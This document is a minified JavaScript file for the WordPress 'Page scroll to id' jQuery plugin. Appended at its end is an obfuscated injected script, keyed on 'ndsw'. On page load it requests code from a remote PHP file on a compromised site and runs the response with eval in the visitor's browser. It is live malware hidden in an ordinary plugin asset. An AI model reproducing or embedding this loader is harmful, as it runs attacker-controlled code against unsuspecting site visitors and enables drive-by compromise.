0!==window.ps2id_special_params.appendHash&&(r.instances[o+"_instance_"+e].appendHash=window.ps2id_special_params.appendHash),window.ps2id_special_params.layout&&(r.instances[o+"_instance_"+e].layout=window.ps2id_special_params.layout),window.ps2id_special_params.offset&&(r.instances[o+"_instance_"+e].offset=window.ps2id_special_params.offset)),n.mPageScroll2id({scrollSpeed:r.instances[o+"_instance_"+e].scrollSpeed,autoScrollSpeed:"true"===r.instances[o+"_instance_"+e].autoScrollSpeed,scrollEasing:r.instances[o+"_instance_"+e].scrollEasing,scrollingEasing:r.instances[o+"_instance_"+e].scrollingEasing,pageEndSmoothScroll:"true"===r.instances[o+"_instance_"+e].pageEndSmoothScroll,layout:r.instances[o+"_instance_"+e].layout,offset:d(r.instances[o+"_instance_"+e].offset.toString()),highlightSelector:r.instances[o+"_instance_"+e].highlightSelector,clickedClass:r.instances[o+"_instance_"+e].clickedClass,targetClass:r.instances[o+"_instance_"+e].targetClass,highlightClass:r.instances[o+"_instance_"+e].highlightClass,forceSingleHighlight:"true"===r.instances[o+"_instance_"+e].forceSingleHighlight,keepHighlightUntilNext:"true"===r.instances[o+"_instance_"+e].keepHighlightUntilNext,highlightByNextTarget:"true"===r.instances[o+"_instance_"+e].highlightByNextTarget,disablePluginBelow:f(r.instances[o+"_instance_"+e].disablePluginBelow.toString()),appendHash:"true"===r.instances[o+"_instance_"+e].appendHash,onStart:function(){"true"===t&&"selector"===mPS2id.trigger&&s++},onComplete:function(){1==s&&(mPS2id.clicked.length&&mPS2id.clicked.trigger("click.mPS2id"),s=0)},excludeSelectors:r.instances[o+"_instance_"+e].excludeSelector,encodeLinks:"true"===r.instances[o+"_instance_"+e].encodeLinks,liveSelector:r.instances[o+"_instance_"+e].selector+",."+c+","+_}),"true"===r.instances[o+"_instance_"+e].scrollToHash&&h&&u(h,"true"===r.instances[o+"_instance_"+e].scrollToHashForAll)){g(r.instances[o+"_instance_"+e].layout);var a=r.instances[o+"_instance_"+e].scrollToHashUseElementData,i=l("a._mPS2id-h[href$='"+h+"'][data-ps2id-offset]:not([data-ps2id-offset=''])").last();setTimeout(function(){"true"===a&&i.length?i.trigger("click.mPS2id"):l.mPageScroll2id("scrollTo",h),-1!==window.location.href.indexOf("#")&&(window.history&&window.history.replaceState?window.history.replaceState("","",h):window.location.hash=h)},r.instances[o+"_instance_"+e].scrollToHashDelay)}"true"===r.instances[o+"_instance_"+e].unbindUnrelatedClickEvents&&setTimeout(function(){var e=n.length?l._data(n[0],"events"):null,t=n.length?l._data(l(document)[0],"events"):null;e&&p(e,n),t&&p(t,n)},300),"true"===r.instances[o+"_instance_"+e].normalizeAnchorPointTargets&&l("a._mPS2id-t[id]:empty").css({display:"inline-block","line-height":0,width:0,height:0,border:"none"}),"true"===r.instances[o+"_instance_"+e].stopScrollOnUserAction&&l(document).on("mousewheel DOMMouseScroll touchmove",function(){var e=l("html,body");e.is(":animated")&&e.stop()})}}),l.extend(l.expr[":"],{absolute:l.expr[":"].absolute||function(e){return"absolute"===l(e).css("position")},relative:l.expr[":"].relative||function(e){return"relative"===l(e).css("position")},static:l.expr[":"].static||function(e){return"static"===l(e).css("position")},fixed:l.expr[":"].fixed||function(e){return"fixed"===l(e).css("position")},width:l.expr[":"].width||function(e,t,n){var s=n[3].replace("&lt;","<").replace("&gt;",">");return!!s&&(">"===s.substr(0,1)?l(e).width()>s.substr(1):"<"===s.substr(0,1)?l(e).width()<s.substr(1):l(e).width()===parseInt(s))},height:l.expr[":"].height||function(e,t,n){var s=n[3].replace("&lt;","<").replace("&gt;",">");return!!s&&(">"===s.substr(0,1)?l(e).height()>s.substr(1):"<"===s.substr(0,1)?l(e).height()<s.substr(1):l(e).height()===parseInt(s))}})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};